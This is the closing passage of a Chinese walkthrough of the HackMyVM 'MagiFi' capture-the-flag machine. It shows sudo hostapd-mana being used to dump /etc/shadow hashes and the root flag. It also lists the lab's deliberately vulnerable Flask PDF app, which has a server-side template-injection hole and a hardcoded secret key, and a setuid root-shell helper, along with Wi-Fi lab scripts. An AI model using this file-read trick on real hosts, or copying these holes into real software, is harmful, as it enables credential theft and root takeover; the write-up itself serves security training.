Line 4: invalid line 'sys:*:19430:0:99999:7:::'
Line 5: invalid line 'sync:*:19430:0:99999:7:::'
Line 6: invalid line 'games:*:19430:0:99999:7:::'
Line 7: invalid line 'man:*:19430:0:99999:7:::'
Line 8: invalid line 'lp:*:19430:0:99999:7:::'
Line 9: invalid line 'mail:*:19430:0:99999:7:::'
Line 10: invalid line 'news:*:19430:0:99999:7:::'
Line 11: invalid line 'uucp:*:19430:0:99999:7:::'
Line 12: invalid line 'proxy:*:19430:0:99999:7:::'
Line 13: invalid line 'www-data:*:19430:0:99999:7:::'
Line 14: invalid line 'backup:*:19430:0:99999:7:::'
Line 15: invalid line 'list:*:19430:0:99999:7:::'
Line 16: invalid line 'irc:*:19430:0:99999:7:::'
Line 17: invalid line 'gnats:*:19430:0:99999:7:::'
Line 18: invalid line 'nobody:*:19430:0:99999:7:::'
Line 19: invalid line 'systemd-network:*:19430:0:99999:7:::'
Line 20: invalid line 'systemd-resolve:*:19430:0:99999:7:::'
Line 21: invalid line 'systemd-timesync:*:19430:0:99999:7:::'
Line 22: invalid line 'messagebus:*:19430:0:99999:7:::'
Line 23: invalid line 'syslog:*:19430:0:99999:7:::'
Line 24: invalid line '_apt:*:19430:0:99999:7:::'
Line 25: invalid line 'tss:*:19430:0:99999:7:::'
Line 26: invalid line 'uuidd:*:19430:0:99999:7:::'
Line 27: invalid line 'tcpdump:*:19430:0:99999:7:::'
Line 28: invalid line 'landscape:*:19430:0:99999:7:::'
Line 29: invalid line 'pollinate:*:19430:0:99999:7:::'
Line 30: invalid line 'fwupd-refresh:*:19430:0:99999:7:::'
Line 31: invalid line 'usbmux:*:19991:0:99999:7:::'
Line 32: invalid line 'sshd:*:19991:0:99999:7:::'
Line 33: invalid line 'systemd-coredump:!!:19991::::::'
Line 34: invalid line 'lxd:!:19991::::::'
Line 35: invalid line 'freerad:*:19991:0:99999:7:::'
Line 36: invalid line 'rubeus.hagrid:!:19991:0:99999:7:::'
Line 37: invalid line 'albus.dumbledore:!:19991:0:99999:7:::'
Line 38: invalid line 'minerva.mcgonagall:!:19991:0:99999:7:::'
Line 39: invalid line 'tom.riddle:$6$l2y72YLXF2tIL.rC$d3SQEKFlGu9wi/omLDmHJYGP3uRSD9t2hnRTqveIMOHG8pa80Ku81d3kbfXZy0bpC2PRp9xLqE7IQi3EQ4bf1/:19991:0:99999:7:::'
Line 40: invalid line 'harry_potter:$6$Cu5tGqfYYF/NWp6f$bLb5lfce4bMH10OYBG27nYBoMTMciI9NOxIR2XGliWIhzHE2iU0kS1ZKuSNPnYRS/y12jnt4jmr8pMfDsRicK1:19993:0:99999:7:::'
40 errors found in configuration file '/etc/shadow'
Failed to set up interface with /etc/shadow
hostapd_init: free iface 0x55fb23a8e340
Failed to initialize interface但是读不了flag,因为作者修复了这个。。。。。如果做完方法一就能看到,最后的文件名为root_flag_as5df.txt。。。。。包括提权文件也增加了一些限制条件。。。。
harry_potter@MagiFi:~$ sudo /usr/bin/hostapd-mana -dd /root/root_flag_as5df.txt
random: Trying to read entropy from /dev/random
Configuration file: /root/root_flag_as5df.txt
Line 1: invalid line 'hogwarts{5ed0818c0181fe97f744d7b1b51dd9c7}'
1 errors found in configuration file '/root/root_flag_as5df.txt'
Failed to set up interface with /root/root_flag_as5df.txt
hostapd_init: free iface 0x5629962f3340
Failed to initialize interface至此,靶机测试终于结束,感谢@x4v1l0k和@M4rdc0re两位师傅发布的靶机,真的学到了很多,wifi渗透测试也是一个很爽的领域啊!!!!
一些额外信息
app.js
(remote) harry_potter@MagiFi:/home/harry_potter/Hogwarts_web$ cat app.py
from flask import Flask, render_template, render_template_string, request, redirect, url_for, flash
import os
import re
import uuid
import pdfplumber
app = Flask(__name__)
app.secret_key = '8e9f5ba2f424b0d534db997d2ece45b2'
UPLOAD_FOLDER = 'uploads/'
app.config['UPLOAD_FOLDER'] = UPLOAD_FOLDER
@app.before_request
def enforce_host():
if request.host != 'hogwarts.htb':
return redirect('http://hogwarts.htb')
def remove_blacklisted_words(text, blacklist):
for word in blacklist:
text = text.replace(word, '')
return text
@app.route('/')
def index():
return render_template('index.html')
@app.route('/upload', methods=['POST'])
def upload_file():
blacklist = ['<', '+', 'popen', 'system', 'exec', 'eval', 'os', 'subprocess', 'read']
if 'pdf_file' not in request.files:
flash('No file part')
return redirect(request.url)
file = request.files['pdf_file']
if file.filename == '':
flash('No selected file')
return redirect(request.url)
if file and file.filename.endswith('.pdf'):
random_filename = str(uuid.uuid4()) + '.pdf'
filepath = os.path.join(app.config['UPLOAD_FOLDER'], random_filename)
file.save(filepath)
with pdfplumber.open(filepath) as pdf:
text = ''
for page in pdf.pages:
text += page.extract_text()
try:
name = re.search(r"Name: ([\w\W]+)Surname: ", text, re.MULTILINE).group(1).strip().replace("\n", "")
except:
name = ""
try:
surname = re.search(r"Surname: ([\w\W]+)Address: ", text, re.MULTILINE).group(1).strip().replace("\n", "")
except:
surname = ""
try:
address = re.search(r"Address: ([\w\W]+)Birthday: ", text, re.MULTILINE).group(1).strip().replace("\n", "")
except:
address = ""
try:
birthday = re.search(r"Birthday: ([\w\W]+)Pet breed: ", text, re.MULTILINE).group(1).strip().replace("\n", "")
except:
birthday = ""
try:
pet_breed = re.search(r"Pet breed: ([\w\W]+)Pet’s Name: ", text, re.MULTILINE).group(1).strip().replace("\n", "")
except:
pet_breed = ""
try:
pet_name = re.search(r"Pet[’']s Name: ([\w\W]+)", text, re.MULTILINE).group(1).strip().replace("\n", "")
except:
pet_name = ""
os.remove(filepath)
template = '''
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Confirmation</title>
<link rel="stylesheet" href="/static/style.css">
<link rel="apple-touch-icon" sizes="180x180" href="/static/favicon/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/static/favicon/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/static/favicon/favicon-16x16.png">
<link rel="manifest" href="/static/favicon/site.webmanifest">
<link rel="mask-icon" href="/static/favicon/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="theme-color" content="#ffffff">
</head>
<body>
<div class="content">
<h1>Application Received</h1>
<p>Thank you. Your application to Hogwarts has been successfully submitted with the following data:</p>
<p>
<ul>
<li>Name: {}</li>
<li>Surname: {}</li>
<li>Address: {}</li>
<li>Birthday: {}</li>
<li>Pet Breed: {}</li>
<li>Pet's Name: {}</li>
</ul>
</p>
</div>
</body>
</html>
'''.format(name, surname, address, birthday, pet_breed, pet_name)
try:
result = render_template_string(template)
except Exception as e:
print(e)
result = render_template_string('''
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Error in application</title>
<link rel="stylesheet" href="/static/style.css">
<link rel="apple-touch-icon" sizes="180x180" href="/static/favicon/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/static/favicon/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/static/favicon/favicon-16x16.png">
<link rel="manifest" href="/static/favicon/site.webmanifest">
<link rel="mask-icon" href="/static/favicon/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="theme-color" content="#ffffff">
</head>
<body>
<div class="content">
<h1>Sorry, there was an error processing your request in the application.</h1>
<pre>{}</pre>
</div>
</body>
</html>
''').format(e)
return result
if __name__ == '__main__':
app.run(host='0.0.0.0',port=80)hostapd.eap_user
# hostapd user database for integrated EAP server
# Each line must contain an identity, EAP method(s), and an optional password
# separated with whitespace (space or tab). The identity and password must be
# double quoted ("user"). Password can alternatively be stored as
# NtPasswordHash (16-byte MD4 hash of the unicode presentation of the password
# in unicode) if it is used for MSCHAP or MSCHAPv2 authentication. This means
# that the plaintext password does not need to be included in the user file.
# Password hash is stored as hash:<16-octets of hex data> without quotation
# marks.
# [2] flag in the end of the line can be used to mark users for tunneled phase
# 2 authentication (e.g., within EAP-PEAP). In these cases, an anonymous
# identity can be used in the unencrypted phase 1 and the real user identity
# is transmitted only within the encrypted tunnel in phase 2. If non-anonymous
# access is needed, two user entries is needed, one for phase 1 and another
# with the same username for phase 2.
#
# EAP-TLS, EAP-PEAP, EAP-TTLS, EAP-FAST, EAP-SIM, and EAP-AKA do not use
# password option.
# EAP-MD5, EAP-MSCHAPV2, EAP-GTC, EAP-PAX, EAP-PSK, and EAP-SAKE require a
# password.
# EAP-PEAP, EAP-TTLS, and EAP-FAST require Phase 2 configuration.
#
# * can be used as a wildcard to match any user identity. The main purposes for
# this are to set anonymous phase 1 identity for EAP-PEAP and EAP-TTLS and to
# avoid having to configure every certificate for EAP-TLS authentication. The
# first matching entry is selected, so * should be used as the last phase 1
# user entry.
#
# "prefix"* can be used to match the given prefix and anything after this. The
# main purpose for this is to be able to avoid EAP method negotiation when the
# method is using known prefix in identities (e.g., EAP-SIM and EAP-AKA). This
# is only allowed for phase 1 identities.
#
# Multiple methods can be configured to make the authenticator try them one by
# one until the peer accepts one. The method names are separated with a
# comma (,).
#
# [ver=0] and [ver=1] flags after EAP type PEAP can be used to force PEAP
# version based on the Phase 1 identity. Without this flag, the EAP
# authenticator advertises the highest supported version and select the version
# based on the first PEAP packet from the supplicant.
#
# EAP-TTLS supports both EAP and non-EAP authentication inside the tunnel.
# Tunneled EAP methods are configured with standard EAP method name and [2]
# flag. Non-EAP methods can be enabled by following method names: TTLS-PAP,
# TTLS-CHAP, TTLS-MSCHAP, TTLS-MSCHAPV2. TTLS-PAP and TTLS-CHAP require a
# plaintext password while TTLS-MSCHAP and TTLS-MSCHAPV2 can use NT password
# hash.
#
# Arbitrary RADIUS attributes can be added into Access-Accept packets similarly
# to the way radius_auth_req_attr is used for Access-Request packet in
# hostapd.conf. For EAP server, this is configured separately for each user
# entry with radius_accept_attr=<attr_id>[:<syntax:value>] line(s) following
# the main user entry line.
# Phase 1 users
"user" MD5 "password"
"test user" MD5 "secret"
"example user" TLS
"DOMAIN\user" MSCHAPV2 "password"
"gtc user" GTC "password"
"pax user" PAX "unknown"
"pax.user@example.com" PAX 0123456789abcdef0123456789abcdef
"psk user" PSK "unknown"
"psk.user@example.com" PSK 0123456789abcdef0123456789abcdef
"sake.user@example.com" SAKE 0123456789abcdef0123456789abcdef0123456789abcdef0123456789abcdef
"ttls" TTLS
"not anonymous" PEAP
# Default to EAP-SIM and EAP-AKA based on fixed identity prefixes
"0"* AKA,TTLS,TLS,PEAP,SIM
"1"* SIM,TTLS,TLS,PEAP,AKA
"2"* AKA,TTLS,TLS,PEAP,SIM
"3"* SIM,TTLS,TLS,PEAP,AKA
"4"* AKA,TTLS,TLS,PEAP,SIM
"5"* SIM,TTLS,TLS,PEAP,AKA
"6"* AKA'
"7"* AKA'
"8"* AKA'
# Wildcard for all other identities
* PEAP,TTLS,TLS,SIM,AKA
# Phase 2 (tunnelled within EAP-PEAP or EAP-TTLS) users
"t-md5" MD5 "password" [2]
"DOMAIN\t-mschapv2" MSCHAPV2 "password" [2]
"t-gtc" GTC "password" [2]
"not anonymous" MSCHAPV2 "password" [2]
"user" MD5,GTC,MSCHAPV2 "password" [2]
"test user" MSCHAPV2 hash:000102030405060708090a0b0c0d0e0f [2]
"ttls-user" TTLS-PAP,TTLS-CHAP,TTLS-MSCHAP,TTLS-MSCHAPV2 "password" [2]
# Default to EAP-SIM and EAP-AKA based on fixed identity prefixes in phase 2
"0"* AKA [2]
"1"* SIM [2]
"2"* AKA [2]
"3"* SIM [2]
"4"* AKA [2]
"5"* SIM [2]
"6"* AKA' [2]
"7"* AKA' [2]
"8"* AKA' [2]freeradius
harry_potter@MagiFi:/tmp$ ls -la /etc/freeradius/3.0/certs
total 52
drw-r-xr-x 2 freerad freerad 4096 Sep 26 2024 .
drwxr-xr-x 9 freerad freerad 4096 Sep 25 2024 ..
-rw-r-xr-x 1 freerad freerad 2706 Jan 4 2023 bootstrap
-rw-r-xr-x 1 freerad freerad 1432 Jan 4 2023 ca.cnf
-rw-r-xr-x 1 freerad freerad 1103 Jan 4 2023 client.cnf
-rw-r-xr-x 1 freerad freerad 1131 Jan 4 2023 inner-server.cnf
-rw-r-xr-x 1 freerad freerad 6433 Jan 4 2023 Makefile
-rw-r-xr-x 1 freerad freerad 8876 Jan 4 2023 README
-rw-r-xr-x 1 freerad freerad 1627 Jan 4 2023 server.cnf
-rw-r-xr-x 1 freerad freerad 764 Jan 4 2023 xpextensions
harry_potter@MagiFi:/tmp$ cat /etc/freeradius/3.0/certs/ca.cnf
[ ca ]
default_ca = CA_default
[ CA_default ]
dir = ./
certs = $dir
crl_dir = $dir/crl
database = $dir/index.txt
new_certs_dir = $dir
certificate = $dir/ca.pem
serial = $dir/serial
crl = $dir/crl.pem
private_key = $dir/ca.key
RANDFILE = $dir/.rand
name_opt = ca_default
cert_opt = ca_default
default_days = 60
default_crl_days = 30
default_md = sha256
preserve = no
policy = policy_match
crlDistributionPoints = URI:http://www.example.org/example_ca.crl
[ policy_match ]
countryName = match
stateOrProvinceName = match
organizationName = match
organizationalUnitName = optional
commonName = supplied
emailAddress = optional
[ policy_anything ]
countryName = optional
stateOrProvinceName = optional
localityName = optional
organizationName = optional
organizationalUnitName = optional
commonName = supplied
emailAddress = optional
[ req ]
prompt = no
distinguished_name = certificate_authority
default_bits = 2048
input_password = whatever
output_password = whatever
x509_extensions = v3_ca
[certificate_authority]
countryName = FR
stateOrProvinceName = Radius
localityName = Somewhere
organizationName = Example Inc.
emailAddress = admin@example.org
commonName = "Example Certificate Authority"
[v3_ca]
subjectKeyIdentifier = hash
authorityKeyIdentifier = keyid:always,issuer:always
basicConstraints = critical,CA:true
crlDistributionPoints = URI:http://www.example.org/example_ca.crl
harry_potter@MagiFi:/tmp$ cat /etc/freeradius/3.0/certs/server.cnf
[ ca ]
default_ca = CA_default
[ CA_default ]
dir = ./
certs = $dir
crl_dir = $dir/crl
database = $dir/index.txt
new_certs_dir = $dir
certificate = $dir/server.pem
serial = $dir/serial
crl = $dir/crl.pem
private_key = $dir/server.key
RANDFILE = $dir/.rand
name_opt = ca_default
cert_opt = ca_default
default_days = 60
default_crl_days = 30
default_md = sha256
preserve = no
policy = policy_match
[ policy_match ]
countryName = match
stateOrProvinceName = match
organizationName = match
organizationalUnitName = optional
commonName = supplied
emailAddress = optional
[ policy_anything ]
countryName = optional
stateOrProvinceName = optional
localityName = optional
organizationName = optional
organizationalUnitName = optional
commonName = supplied
emailAddress = optional
[ req ]
prompt = no
distinguished_name = server
default_bits = 2048
input_password = whatever
output_password = whatever
req_extensions = v3_req
[server]
countryName = FR
stateOrProvinceName = Radius
localityName = Somewhere
organizationName = Example Inc.
emailAddress = admin@example.org
commonName = "Example Server Certificate"
[ v3_req ]
basicConstraints = CA:FALSE
keyUsage = nonRepudiation, digitalSignature, keyEncipherment
subjectAltName = @alt_names
# This should be a host name of the RADIUS server.
# Note that the host name is exchanged in EAP *before*
# the user machine has network access. So the host name
# here doesn't really have to match anything in DNS.
[alt_names]
DNS.1 = radius.example.com
# NAIRealm from RFC 7585
otherName.0 = 1.3.6.1.5.5.7.8.8;FORMAT:UTF8,UTF8:*.example.com无线网络渗透测试部分代码
root@MagiFi:/root# cd Wifi_Docker/
root@MagiFi:/root/Wifi_Docker# ls -la
total 20
drwxr-xr-x 4 root root 4096 Sep 25 2024 .
drwx------ 7 root root 4096 Feb 13 06:39 ..
drwxr-xr-x 3 root root 4096 Sep 25 2024 APs
drwxr-xr-x 3 root root 4096 Sep 25 2024 Clients
-rwxr-xr-x 1 root root 260 Sep 25 2024 start_containers.sh
root@MagiFi:/root/Wifi_Docker# cat start_containers.sh
#!/bin/bash
modprobe mac80211_hwsim radios=10
docker run --detach --name aps --rm -it --privileged -v /lib/modules:/lib/modules --net host wifi_aps
docker run --detach --name clients --rm -it --privileged -v /lib/modules:/lib/modules --net host wifi_clients
root@MagiFi:/root/Wifi_Docker# cd APs
root@MagiFi:/root/Wifi_Docker/APs# ls -la
total 16
drwxr-xr-x 3 root root 4096 Sep 25 2024 .
drwxr-xr-x 4 root root 4096 Sep 25 2024 ..
drwxr-xr-x 3 root root 4096 Sep 25 2024 config
-rw-r--r-- 1 root root 1632 Sep 26 2024 Dockerfile
root@MagiFi:/root/Wifi_Docker/APs# cat Dockerfile
FROM debian
RUN apt-get update && DEBIAN_FRONTEND=noninteractive apt-get install -y macchanger sudo iw libcurl4-openssl-dev curl libz-dev module-assistant libssl-dev libnl-genl-3-dev libnl-3-dev pkg-config libsqlite3-dev git hostapd dnsmasq make g++ libnl-3-dev libnl-genl-3-dev wpasupplicant iproute2 net-tools iptables kmod iputils-ping gettext-base wget
RUN mkdir -p /root/mgt/certs
RUN openssl req -new -x509 -days 3650 -keyout /root/mgt/certs/ca_key.pem \
-out /root/mgt/certs/ca_cert.pem -nodes \
-subj "/C=ES/ST=Madrid/L=Madrid/O=Hogwarts/OU=Hogwarts College/CN=Hogwarts Certificate Authority/emailAddress=ca@hogwarts.htb"
RUN openssl genrsa -out /root/mgt/certs/server_key.pem 2048
RUN openssl req -new -key /root/mgt/certs/server_key.pem \
-out /root/mgt/certs/server_csr.pem \
-subj "/C=ES/ST=Madrid/L=Madrid/O=Hogwarts/OU=Hogwarts College/CN=Hogwarts Certificate Authority/emailAddress=server@hogwarts.htb"
RUN openssl x509 -req -in /root/mgt/certs/server_csr.pem \
-CA /root/mgt/certs/ca_cert.pem -CAkey /root/mgt/certs/ca_key.pem \
-CAcreateserial -out /root/mgt/certs/server_cert.pem -days 3650
RUN rm /root/mgt/certs/server_csr.pem
COPY config/mgt/ /root/mgt/
COPY config/wlan_config_aps /root/
COPY config/connectINET.sh /root/
COPY config/cronAPs.sh /root/
COPY config/dnsmasq.conf /etc/dnsmasq.conf.tmp
COPY config/interfaces /etc/network/interfaces.tmp
COPY config/ns-inet.sh /root/
COPY config/startAPs.sh /root/
RUN mv /usr/sbin/hostapd /usr/sbin/hostapd_aps
RUN sudo apt-get --yes autoremove ; sudo apt-get autoclean ; sudo apt-get clean
CMD ["/bin/bash", "/root/ns-inet.sh"]
root@MagiFi:/root/Wifi_Docker/APs# cd config/
root@MagiFi:/root/Wifi_Docker/APs/config# ls -la
total 40
drwxr-xr-x 3 root root 4096 Sep 25 2024 .
drwxr-xr-x 3 root root 4096 Sep 25 2024 ..
-rw-r--r-- 1 root root 52 Sep 25 2024 connectINET.sh
-rwxr-xr-x 1 root root 60 Sep 25 2024 cronAPs.sh
-rw-r--r-- 1 root root 353 Sep 25 2024 dnsmasq.conf
-rwxr-xr-x 1 root root 353 Sep 25 2024 interfaces
drwxr-xr-x 2 root root 4096 Sep 25 2024 mgt
-rwxr-xr-x 1 root root 2715 Sep 25 2024 ns-inet.sh
-rwxr-xr-x 1 root root 1459 Sep 26 2024 startAPs.sh
-rw-r--r-- 1 root root 305 Sep 25 2024 wlan_config_aps
root@MagiFi:/root/Wifi_Docker/APs/config# cat startAPs.sh
#!/bin/bash
# TODO move to Dockerfile
envsubst_tmp (){
for F in ./*.tmp ; do
#DO it only first time
if [ "$F" != '/*.tmp' ]; then
#echo $F
NEW=`basename $F .tmp`
envsubst < $F > $NEW
rm $F 2> /dev/nil
fi
done
}
#LOAD VARIABLES FROM FILE (EXPORT)
set -a
source /root/wlan_config_aps
#Replace variables in interfaces.tmp file (one is wrong, its useless, idk :) )
envsubst < /etc/network/interfaces.tmp > /etc/network/interfaces
envsubst < /etc/dnsmasq.conf.tmp > /etc/dnsmasq.conf
# Replace var in config AP files
cd /root/mgt/
envsubst_tmp
cd
date
echo 'nameserver 8.8.8.8' > /etc/resolv.conf
# Wlan first 6 for attacker, next 14 for AP, rest for client
mkdir -p /root/logs/
macchanger -m $MAC_MGT $WLAN_MGT >> /root/logs/macchanger.log
macchanger -m $MAC_MGT1 $WLAN_MGT1 >> /root/logs/macchanger.log
macchanger -m $MAC_MGT2 $WLAN_MGT2 >> /root/logs/macchanger.log
bash /root/cronAPs.sh > /root/logs/cronAPs.log 2>&1 &
# opennds
opennds > /root/logs/opennds.log 2>&1
# MGT
ip addr add $IP_MGT.1/24 dev $WLAN_MGT
hostapd_aps /root/mgt/hostapd_wpe.conf > /root/logs/hostapd_wpe.log &
ip addr add $IP_MGT1.1/24 dev $WLAN_MGT1
hostapd_aps /root/mgt/hostapd_wpe1.conf > /root/logs/hostapd_wpe1.log &
ip addr add $IP_MGT2.1/24 dev $WLAN_MGT2
hostapd_aps /root/mgt/hostapd_wpe2.conf > /root/logs/hostapd_wpe2.log &
#systemctl stop networking
echo "ALL SET"
/bin/bash
wait
root@MagiFi:/root/Wifi_Docker/APs/config# cat cronAPs.sh
while :
do
dnsmasq
sleep 10
done &
LAST=$!
wait $LASTroot@MagiFi:/root/Wifi_Docker/APs/config# cat connectINET.sh
#!/bin/bash
NS="ns-ap"
ip netns exec ${NS} /bin/bashroot@MagiFi:/root/Wifi_Docker/APs/config# cat ns-inet.sh
#!/usr/bin/env bash
if [[ $EUID -ne 0 ]]; then
echo "You must be root to run this script"
exit 1
fi
# Returns all available interfaces, except "lo" and "veth*".
available_interfaces()
{
local ret=()
local ifaces=$(ip li sh | cut -d " " -f 2 | tr "\n" " ")
read -a arr <<< "$ifaces"
for each in "${arr[@]}"; do
each=${each::-1}
if [[ ${each} != "lo" && ${each} != veth* ]]; then
ret+=( "$each" )
fi
done
echo ${ret[@]}
}
IFACE="$1"
#FORCE IFACE
IFACE=`ip route show | grep 'default via' | awk '{print $5}'`
if [[ -z "$IFACE" ]]; then
ifaces=($(available_interfaces))
if [[ ${#ifaces[@]} -gt 0 ]]; then
IFACE=${ifaces[0]}
echo "Using interface $IFACE"
else
echo "Usage: ./ns-inet <IFACE>"
exit 1
fi
else
IFACE=`ip route show | grep 'default via' | awk '{print $5}'`
echo "Using interface $IFACE"
fi
NS="ns-ap"
VETH="veth1"
VPEER="vpeer1"
VETH_ADDR="10.200.1.1"
VPEER_ADDR="10.200.1.2"
trap cleanup EXIT
cleanup()
{
ip li delete ${VETH} 2>/dev/null
}
# Remove namespace if it exists.
ip netns del $NS &>/dev/null
# Create namespace
ip netns add $NS
#----------------------------Wifi VM---------------------------------------------------------
#if wlan < 20 (AP wifis) no executed
if [[ $(iw dev | grep wlan | wc -l) -lt 20 ]] ; then
sudo modprobe mac80211_hwsim -r
fi
sudo modprobe mac80211_hwsim radios=61
# Add WiFi interfaces 10-39
# 6-9 are for attacker but unnused, so ap
for I in `seq 6 39` ; do
PHY=`ls /sys/class/ieee80211/*/device/net/ | grep -B1 wlan$I | grep -Eo 'phy[0-9]+'`
iw phy $PHY set netns name /run/netns/$NS
done
#--------------------------------------------------------------------------------------------------
# Create veth link.
ip link add ${VETH} type veth peer name ${VPEER}
# Add peer-1 to NS.
ip link set ${VPEER} netns $NS
# Setup IP address of ${VETH}.
ip addr add ${VETH_ADDR}/24 dev ${VETH}
ip link set ${VETH} up
# Setup IP ${VPEER}.
ip netns exec $NS ip addr add ${VPEER_ADDR}/24 dev ${VPEER}
ip netns exec $NS ip link set ${VPEER} up
ip netns exec $NS ip link set lo up
ip netns exec $NS ip route add default via ${VETH_ADDR}
# Enable IP-forwarding.
echo 1 > /proc/sys/net/ipv4/ip_forward
# Flush forward rules.
iptables -P FORWARD DROP
iptables -F FORWARD
# Flush nat rules.
iptables -t nat -F
# Enable masquerading of 10.200.1.0.
iptables -t nat -A POSTROUTING -s ${VPEER_ADDR}/24 -o ${IFACE} -j MASQUERADE
iptables -A FORWARD -i ${IFACE} -o ${VETH} -j ACCEPT
iptables -A FORWARD -o ${IFACE} -i ${VETH} -j ACCEPT
# Get into namespace and exec startAP
ip netns exec ${NS} /bin/bash /root/startAPs.sh --rcfile <(echo "PS1=\"${NS}> \"")
# if closed
root@MagiFi:/root/Wifi_Docker/APs/config# cd ../../Clients/
root@MagiFi:/root/Wifi_Docker/Clients# ls -la
total 16
drwxr-xr-x 3 root root 4096 Sep 25 2024 .
drwxr-xr-x 4 root root 4096 Sep 25 2024 ..
drwxr-xr-x 3 root root 4096 Sep 25 2024 config
-rwxr-xr-x 1 root root 800 Sep 26 2024 Dockerfile
root@MagiFi:/root/Wifi_Docker/Clients# cat Dockerfile
FROM debian
RUN apt-get update && DEBIAN_FRONTEND=noninteractive apt-get install -y macchanger iw sudo libcurl4-openssl-dev curl libz-dev module-assistant libssl-dev libnl-genl-3-dev libnl-3-dev pkg-config libsqlite3-dev git hostapd dnsmasq curl kmod make g++ libnl-3-dev libnl-genl-3-dev wpasupplicant iproute2 net-tools iptables inetutils-ping isc-dhcp-client
RUN sudo apt-get --yes autoremove ; sudo apt-get autoclean ; sudo apt-get clean
COPY config/wlan_config_clients /root/
COPY config/mgtClient/ /root/mgtClient/
COPY config/connectINET.sh /root/
COPY config/ns-inet.sh /root/
COPY config/startClients.sh /root/
COPY config/cronClients.sh /root/
RUN cp /sbin/wpa_supplicant /sbin/wpa_wifi_supplicant
RUN cp /sbin/dhclient /sbin/dhclien-wifichallenge
CMD ["/bin/bash", "/root/ns-inet.sh"]提权文件源代码
root@MagiFi:/root/Sources# ls -la
total 76
drwxr-xr-x 2 root root 4096 Feb 13 07:31 .
drwx------ 7 root root 4096 Feb 13 06:39 ..
-rwxr-xr-x 1 root root 17136 Sep 25 2024 .horcrux
-rw-rw-r-- 1 root root 611 Sep 25 2024 horcrux.c
-rwxr-x--- 1 root tom.riddle 17136 Feb 4 10:07 .horcrux.png
-rwxr-xr-x 1 root root 17400 Feb 13 07:31 xxd_horcrux
-rw-r--r-- 1 root root 2158 Feb 13 07:31 xxd_horcrux.c
root@MagiFi:/root/Sources# cat horcrux.c
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <fcntl.h>
#include <string.h>
int main() {
unsigned char expected_bytes[] = {0x7f, 0x45, 0x4c, 0x46};
unsigned char actual_bytes[4];
int fd = open("/proc/self/exe", O_RDONLY);
if (fd < 0) {
perror("Error opening the file");
exit(1);
}
read(fd, actual_bytes, 4);
close(fd);
if (memcmp(actual_bytes, expected_bytes, 4) != 0) {
printf("Not every magician can use or destroy a Horcrux!\n");
exit(1);
}
setuid(0);
setgid(0);
system("/bin/bash");
return 0;
}
root@MagiFi:/root/Sources# cat xxd_horcrux.c
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
#include <fcntl.h>
#include <sys/types.h>
#include <sys/stat.h>
#include <sys/wait.h>
#include <pwd.h>
void show_help() {
char *xxd_path = "/usr/bin/xxd";
char *help_args[] = {xxd_path, "--help", NULL};
pid_t pid = fork();
if (pid == 0) {
execvp(xxd_path, help_args);
exit(1);
} else if (pid > 0) {
wait(NULL);
printf(" -O <file> specify output file (only horcruxes are allowed).\n");
} else {
perror("Error forking");
}
}
int main(int argc, char *argv[]) {
char *xxd_path = "/usr/bin/xxd";
char *output_file = NULL;
struct passwd *pw = getpwuid(getuid());
if (pw == NULL || strcmp(pw->pw_name, "tom.riddle") != 0) {
fprintf(stderr, "You are not worthy to handle the Horcrux!\n");
return 1;
}
if (argc < 2 || strcmp(argv[1], "-h") == 0 || strcmp(argv[1], "--help") == 0) {
show_help();
return 1;
}
for (int i = 1; i < argc; i++) {
if (strcmp(argv[i], "-O") == 0 && i + 1 < argc) {
output_file = argv[i + 1];
argv[i] = NULL;
argv[i + 1] = NULL;
break;
}
if (strncmp(argv[i], "/root/", 6) == 0 || strncmp(argv[i], "/etc/", 5) == 0) {
fprintf(stderr, "I hate dealing with Muggle gadgets!\n");
return 1;
}
}
if (output_file == NULL) {
fprintf(stderr, "Error: Output file can't be empty, use the -O option.\n");
show_help();
return 1;
}
if (strcmp(output_file, ".horcrux.png") != 0) {
fprintf(stderr, "Not every wizards can use or destroy a Horcrux!\n");
return 1;
}
int out_fd = open(output_file, O_WRONLY | O_CREAT | O_TRUNC, 0600);
if (out_fd < 0) {
perror("Error opening output file");
return 1;
}
if (dup2(out_fd, STDOUT_FILENO) < 0) {
perror("Error redirecting output to file");
close(out_fd);
return 1;
}
close(out_fd);
execvp(xxd_path, argv);
perror("Error executing xxd");
return 1;
}参考
https://www.bilibili.com/video/BV1LeKjejEuQ/
https://sunsetaction.top/2025/04/03/HackMyVMMagifi/